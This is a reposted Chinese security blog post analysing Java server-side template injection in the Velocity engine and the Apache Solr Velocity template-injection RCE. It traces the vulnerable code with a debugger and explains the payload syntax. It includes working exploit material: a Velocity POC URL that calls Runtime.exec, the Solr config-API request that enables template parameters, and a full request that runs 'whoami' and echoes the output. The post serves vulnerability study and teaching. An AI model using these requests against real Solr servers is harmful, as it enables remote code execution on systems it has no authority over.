转载

白头搔更短,SSTI惹人心!

为什么说Java审计南在SSTI呢?

  1. 现行SSTI(Server-Side Template Injection ) 资料不少,但与Java,以著名的先知社区为例(如下图所示),关于SSTI文章也不过几篇而已,但与Java相关的一篇都没有。
    白头搔更短,SSTI惹人心!
  2. 搜索CVE漏洞有关于SSTI的漏洞编号也不过只有几个而已。
    白头搔更短,SSTI惹人心!
  3. 如果你是一名老司机,已经挖过ssti漏洞,那你是否知道payload构造原理呢?本文为你解惑!老司机可以直接跳转到后记看本文,或者你只是想看payload构造原理亦如此,本文篇幅较长,建议先收藏。

SSTI 服务端模板注入

ssti服务端模板注入,ssti主要为python的一些框架 jinja2、 mako tornado 、django,PHP框架smarty twig,java框架FreeMarker、jade、 velocity等等使用了渲染函数时,由于代码不规范或信任了用户输入而导致了服务端模板注入,模板渲染其实并没有漏洞,主要是程序员对代码不规范不严谨造成了模板注入漏洞,造成模板可控。

白头搔更短,SSTI惹人心!

// 漏洞源码
private static void velocity(String template){
        Velocity.init();

        VelocityContext context = new VelocityContext();

        context.put("author", "Elliot A.");
        context.put("address", "217 E Broadway");
        context.put("phone", "555-1337");

        StringWriter swOut = new StringWriter();
        // 使用Velocity
        Velocity.evaluate(context, swOut, "test", template);
    }

POC

http://localhost:8080/ssti/velocity?template=%23set(%24e=%22e%22);%24e.getClass().forName(%22java.lang.Runtime%22).getMethod(%22getRuntime%22,null).invoke(null,null).exec(%22calc%22)

漏洞分析

// Velocity.evaluate函数源码
public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNotFoundException {
        return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring);
    }
  • 设置断点开始调试

白头搔更短,SSTI惹人心!

  • 进入Velocity.evaluate方法查看方法详情
public static boolean evaluate(Context context, Writer out, String logTag, String instring) throws ParseErrorException, MethodInvocationException, ResourceNotFoundException {
        return RuntimeSingleton.getRuntimeServices().evaluate(context, out, logTag, instring);
    }

白头搔更短,SSTI惹人心!

  • 继续跟进查看,这个就是Java最常见的get方法(初始化)。也是Java的特性之一封装性。

白头搔更短,SSTI惹人心!

  • RuntimeInstance类中封装了evaluate方法,instring被强制转化(Reader)类型。

白头搔更短,SSTI惹人心!

  • 进入StringReader看看

白头搔更短,SSTI惹人心!

  • 在进入evaluate查看方法具体实现过程
public boolean evaluate(Context context, Writer writer, String logTag, Reader reader) {
        if (logTag == null) {
            throw new NullPointerException("logTag (i.e. template name) cannot be null, you must provide an identifier for the content being evaluated");
        } else {
        
            SimpleNode nodeTree = null;

            try {
            // 来到这里进行解析
                nodeTree = this.parse(reader, logTag);
            } catch (ParseException var7) {
                throw new ParseErrorException(var7, (String)null);
            } catch (TemplateInitException var8) {
                throw new ParseErrorException(var8, (String)null);
            }
           // 判断,然后进入this.render方法
            return nodeTree == null ? false : this.render(context, writer, logTag, nodeTree);
        }
    }
  • 继续跟进render方法

白头搔更短,SSTI惹人心!

  • render方法里面还有一个render方法,真的是™烦。不过这个是simpleNodel类的render方法。

白头搔更短,SSTI惹人心!

  • 高潮激情部分 ,由于前面两个没有什么用,让我们直接跳到第三个看,进入render方法。

白头搔更短,SSTI惹人心!

  • 在这里我们不能发现有一个execute方法,这就是罪魁祸首。

白头搔更短,SSTI惹人心!

  • 让我们进行跟进方法,由于是重构的execute方法,还是得看清楚点原理。
// 截取的部分关键性源代码
for(int i = 0; i < this.numChildren; ++i) {
                        if (this.strictRef && result == null) {
                            methodName = this.jjtGetChild(i).getFirstToken().image;
                            throw new VelocityException("Attempted to access '" + methodName + "' on a null value at " + Log.formatFileString(this.uberInfo.getTemplateName(), this.jjtGetChild(i).getLine(), this.jjtGetChild(i).getColumn()));
                        }

                        previousResult = result;
                        result = this.jjtGetChild(i).execute(result, context);
                        if (result == null && !this.strictRef) {
                            failedChild = i;
                            break;
                        }
                    }
  • 上面的for循环我就不说了它的作用了,我们焦点放在previousResult (之前的结果)和result上面。

  • previousResult = result;首先这行代码使其它们保持一致

  • 当遍历的节点时候,这时候就会一步步的保存我们的payload最终导致RCE

    白头搔更短,SSTI惹人心!
  • 完整的效果展示

    白头搔更短,SSTI惹人心!
  • 完整的调用链

白头搔更短,SSTI惹人心!

案例分析 — Apache solr Velocity 模版注入

漏洞复现

这个漏洞是去年10月底爆出的漏洞,这里只做必要的简单复现,笔者在这篇文章里主要是分析,更加完整的漏洞复现过程参考。

  1. 第一步修改配置,开启Velocity模版里 VelocityResponseWriter 初始化参数的 params.resource.loader.enabled 选项,该选项默认是 false 。查看 W3Cschool solr官方文档 可知,solr是配置api可以进行查看配置、修改配置的。

访问查看 http://127.0.0.1:8983/solr/test/config 配置信息

白头搔更短,SSTI惹人心!
POST /solr/test/config HTTP/1.1
Host: 127.0.0.1:8983
Content-Type: application/json
Content-Length: 259

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}

白头搔更短,SSTI惹人心!

GET /solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 127.0.0.1:8983

白头搔更短,SSTI惹人心!

漏洞分析环境搭建

笔者在此是使用远程代码调试的方式,分析源码。 源码下载地址 windows用户可以选择下载这两个,这里笔者下载下载第二个。(下载第一个需要编译,过程自行百度)

白头搔更短,SSTI惹人心!
  1. 解压,将源码导入idea中,并配置idea中远程代码调试。

    白头搔更短,SSTI惹人心!
  2. 在第二个下载压缩包路径CMD环境下(~~/solr-8.2.0/bin/),启动命令 solr start -p 8983 -f -a "-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=8983"
    白头搔更短,SSTI惹人心!

  3. 用idea打开项目,导入jar文件设置为library。(还有几处在solr-8.2.0/contrib/velocity/lib、solr-8.2.0/server/lib…)

    白头搔更短,SSTI惹人心!
  4. 打断点调试代码。分析一个web项目首先我们得看web.xml文件 E:/Soures/solr-8.2.0/server/solr-webapp/webapp/WEB-INF/web.xml ,看第一句,发现 在solrconfig.xml中注册的任何路径(名称)都将发送到该过滤器

    白头搔更短,SSTI惹人心!
  • solr源码阅读

    断点位置,为什么会在这里打个断点,笔者翻阅资料得知这里是核心位置。具体参考 solr源码阅读 。

    白头搔更短,SSTI惹人心!

漏洞成因分析 – 代码层

POC第一部分

第一部分分析请查看 Solr配置API:Config API 文档,文档中说明的很清楚。PS:漏洞复现的时候也有说明。

白头搔更短,SSTI惹人心!

POC后部分分析

  1. 笔者这里直接说几个关键的部分代码
    第一步先处理请求
    白头搔更短,SSTI惹人心!
  2. E:/Soures/solr-8.2.0/server/solr-webapp/webapp/WEB-INF/lib/solr-core-8.2.0.jar!/org/apache/solr/servlet/SolrDispatchFilter.class 跳转到 E:/Soures/solr-8.2.0/server/solr-webapp/webapp/WEB-INF/lib/solr-core-8.2.0.jar!/org/apache/solr/servlet/HttpSolrCall.class 先处理参数wt,设置为velocity。
    白头搔更短,SSTI惹人心!
  3. 写入响应
    白头搔更短,SSTI惹人心!
  4. 判断方法,写查询响应,进一步查看内容。solrReuest就是我们的payload。
    白头搔更短,SSTI惹人心! 白头搔更短,SSTI惹人心!
  5. 跳转到velocityResponWriter.class,会创建velocity模板引擎。在到133行的位置进入模板方法
    白头搔更短,SSTI惹人心! 白头搔更短,SSTI惹人心!
  6. 在这里会跳转到SimpleNode.class类(我们熟悉的类),第一步会设置指引,接着会到ASTReference.class 在第八的位置,会遍历方法,会执行命令。
    白头搔更短,SSTI惹人心!
  7. 在这里会跳转到ASTMethod类中,执行。
    白头搔更短,SSTI惹人心! 白头搔更短,SSTI惹人心!
  8. 具体执行是velocity模板引擎中有一个ClassMap类中。
    白头搔更短,SSTI惹人心!

知识补充

在前面有涉及到JJTree、payload构造、JavaCC等知识,但笔者并没有详细的说明,笔者想先读者们简单了解一下这些知识,然后在说明一下简单做个简单说明。

#set语法

#set语法可以创建一个Velocity的变量,#set语法对应的Velocity语法树是ASTSetDirective类,翻开这个类的代码,可以发现它有两个子节点:分别是RightHandSide和LeftHandSide,分别代表“=”两边的表达式值。与Java语言的赋值操作有点不一样的是,左边的LeftHandSide可能是一个变量标识符,也可能是一个set方法调用。变量标识符很好理解,如前面的#set($var=“偶数”),另外是一个set方法调用,如#set($person.name=”junshan”),这实际上相当于Java中person.setName(“junshan”)方法的调用。

#foreach语法

Velocity中的循环语法只有这一种,它与Java中的for循环的语法糖形式十分类似,如#foreach($child in $person.children) p e r s o n . c h i l d r e n L i s t person.children表示的是一个集合,它可能是一个List集合或者一个数组,而 child表示的是每个从集合中取出的值。从render方法代码中可以看出,Velocity首先是取得 p e r s o n . c h i l d r e n I t e r a t o r person.children的值,然后将这个值封装成Iterator集合,然后依次取出这个集合中的每一个值,将这个值以 child为变量标识符放入context中。除此以外需要特别注意的是,Velocity在循环时还在context中放入了另外两个变量,分别是counterName和hasNextName,这两个变量的名称分别在配置文件配置项directive.foreach.counter.name和directive.foreach.iterator.name中定义,它们表示当前的循环计数和是否还有下一个值。前者相当于for(int i=1;i<10;i++)中的i值,后者相当于while(it.hasNext())中的it.hasNext()的值,这两个值在#foreach的循环体中都有可能用到。由于elementKey、counterName和hasNextName是在#foreach中临时创建的,如果当前的context中已经存在这几个变量,要把原始的变量值保存起来,以便在这个#foreach执行结束后恢复。如果context中没有这几个变量,那么#foreach执行结束后要删除它们,这就是代码最后部分做的事情,这与我们前面介绍的#set语法没有范围限制不同,#foreach中临时产生的变量只在#foreach中有效。


JJTree渲染过程解析

下面是JJTree的语法树:

白头搔更短,SSTI惹人心!

关于POC构造方法补充说明

VelocityResponseWriter 初始化参数

  • template.base.dir
    如果指定并作为文件系统目录存在,则将为此目录添加一个文件资源加载程序。此目录中的模板将覆盖 “solr” 资源加载程序模板。
  • init.properties.file
    指定一个属性文件名,必须存在于 Solr 的conf/目录(而不是在velocity/子目录中)或者 的 JAR 文件的根中。
  • params.resource.loader.enabled
    “params” 资源加载程序允许在 Solr 请求参数中指定模板。例如:

http://localhost:8983/solr/gettingstarted/select?q=/*:*&wt=velocity&v.template=custom&v.template.custom=CUSTOM%3A%20%23core_name v.template=custom 表示要呈现一个名为“自定义”的模板,其值 v.template.custom 是自定义模板。默认情况下为 false ;它不常用,需要时启用。

  • solr.resource.loader.enabled

    “solr” 资源加载程序是默认注册的唯一模板加载程序。模板是由 SolrResourceLoader 从velocity/子目录下可见的资源提供的。VelocityResponseWriter 本身有一些内置的模板(在它 JAR 文件中的velocity/),这些模板可以通过这个加载程序自动使用。当相同的模板名称处于 conf/velocity/ 或使用template.base.dir选项时,可以覆盖这些内置模板。

VelocityResponseWriter请求参数

  • v.template

    指定要呈现的模板的名称。

  • v.layout

    指定一个模板名称,用作围绕主 v.template 指定模板的布局。

    主模板呈现为包含在布局渲染中的字符串值$content。

  • v.layout.enabled

    确定主模板是否应该有围绕它的布局。默认是 true ,但也需要指定 v.layout

    v.contentType

    指定 HTTP 响应中使用的内容类型。如果没有指定,默认取决于是否指定 v.json

    默认情况下不包含 v.json=wrf:text/html;charset=UTF-8

    默认为 v.json=wrf:application/json;charset=UTF-8

  • v.json

    指定一个函数名称来包装呈现为 JSON 的响应。如果指定,则响应中使用的内容类型将为“application / json; charset = UTF-8”,除非被 v.contentType 覆盖。

    输出将采用以下格式(带 v.json=wrf ):

    wrf("result":"<Velocity generated response string, with quotes and backslashes escaped>")
  • v.locale

    使用 $resource 工具和其他 LocaleConfig 实现工具的语言环境。默认语言环境是 Locale.ROOT 。本地化资源从名为 resources[_locale-code].properties 的标准 Java 资源包中加载

    可以通过提供由 SolrResourceLoader 在速度子下的资源包可见的 JAR 文件来添加资源包。资源包不能在 conf/ 下加载,因为只有 SolrResourceLoader 的类加载程序方面可以在这里使用。

  • v.template.template_name

    当启用 “params” 资源加载程序时,可以将模板指定为 Solr 请求的一部分。

    params.resource.loader.enabled

    “params” 资源加载程序允许在 Solr 请求参数中指定模板。例如:

    http://localhost:8983/solr/gettingstarted/select?q=/*:*&wt=velocity&v.template=custom&v.template.custom=CUSTOM%3A%20%23core_name

  1. 先将poc进行解码
http://127.0.0.1:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=#set($x='') #set($rt=$x.class.forName('java.lang.Runtime')) #set($chr=$x.class.forName('java.lang.Character')) #set($str=$x.class.forName('java.lang.String')) #set($ex=$rt.getRuntime().exec('calc')) $ex.waitFor() #set($out=$ex.getInputStream()) #foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))#end
  1. set和foreach语法前面都介绍了,现在在看payload是不是就一目了然了?如何构造,为什么这么构造…
#set($x='')  
#set($rt=$x.class.forName('java.lang.Runtime'))
#set($chr=$x.class.forName('java.lang.Character'))  
#set($str=$x.class.forName('java.lang.String'))
#set($ex=$rt.getRuntime().exec('calc'))$ex.waitFor() 
#set($out=$ex.getInputStream())
#foreach($i in [1..$out.available()])$str.valueOf($chr.toChars($out.read()))
#end

白头搔更短,SSTI惹人心! 白头搔更短,SSTI惹人心!

附图:各框架模板结构:

白头搔更短,SSTI惹人心!

漏洞总结

Apache Solr的 Config API 是自带功能,用于通过HTTP请求更改配置;当Solr未设置访问鉴权时,可以直接通过ConfigAPI更改配置,为漏洞利用创造了前提。config api是solr多此爆出漏洞关键 Apache Solr RCE 有想法的童鞋可以看看这个项目。

之前刚刚爆出漏洞的时候,笔者还曾复现过,但奈何能力有限,不能深入理解其中内涵。深表惭愧,总的来说,努力学习,安全一行任重而道远。

推荐学习资料

想进行深入研究此漏洞肯定光看我这篇文章是不足的,毕竟我这这个只是Java方面上的,python、php等语言都没介绍。故此推荐,望彼有助。

国内资料

Python方面:

SSTI/沙盒逃逸详细总结

flask之ssti模版注入从零到入门

Flask/Jinja2模板注入中的一些绕过姿势

PHP方面: 服务端模板注入攻击 (SSTI)之浅析

国外资料

这篇总结的比较全面:

Server-Side Template Injection: RCE for the modern webapp

Python方面: Jinja2 template injection filter bypasses

https://www.liangzl.com/get-article-detail-138970.html

https://xz.aliyun.com/t/3679

https://cert.360.cn/report/detail?id=6125d7f75170c309de1ffdde11f86355

https://paper.seebug.org/1107/#41

https://ackcent.com/blog/in-depth-freemarker-template-injection/

https://www.cnblogs.com/wade-luffy/p/5996848.html

https://www.w3cschool.cn/solr_doc/solr_doc-umxd2h9z.html

https://blog.csdn.net/weixin_38964895/article/details/81381060

https://blog.csdn.net/sweety820/article/details/74347068?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task

原文  https://samny.blog.csdn.net/article/details/104881477
正文到此结束
Loading...